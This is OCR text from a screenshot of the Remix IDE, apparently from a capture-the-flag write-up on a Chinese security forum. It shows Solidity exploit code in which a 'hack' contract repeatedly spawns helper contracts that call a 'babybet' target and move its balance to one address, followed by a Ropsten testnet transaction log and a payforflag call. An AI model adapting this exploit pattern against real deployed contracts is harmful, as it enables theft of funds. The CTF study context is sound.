 50 function transfer(address a, uint b) public{
51 // target.func_048F(a,b);
52 bytes4 method = 0xf0d25268;
53 target.call(method,a,b);
54 // selfdestruct(0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe);
55 }
56 }
57
58 contract hack {
59 // babybet target; = babybet(0x5d1BeEFD4dE611caFf204e1A318039324575599A);
60
61
62 function ffff() public {
63 for(int i=0;i<=20;i++){
64 midContract mid = new midContract();
65 mid.process();
66 mid.transfer(0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe,1000);
67 }
68 }
69
70 }
71
72
73
74
75
76
0
[2] only remix transactions, script
Search transactions
call to babybet.balance
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
call to babybet.balance
remix
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
>
Environment Injected Web3 Ropsten (3) i
Account 0x9b9...f2ebe (9.670922070193398999
Gas limit 999999999999999999
Value 0 wei
hack i
Deploy
or
At Address 0x5d1beefd4de611caff204e1a318039324
Transactions recorded: 14
Deployed Contracts
babybet at 0x5d1...5599a (blockchain)
bet uint256 num
payforflag "4c21f4d4b48474cbfd5a052615d7eb8f","YWx0bTRu
profit
balance 0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe
0: uint256: b 941000
status 0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe
0: uint256: 0
hack at 0x5fa...86eef (blockchain)
ffff
先知社区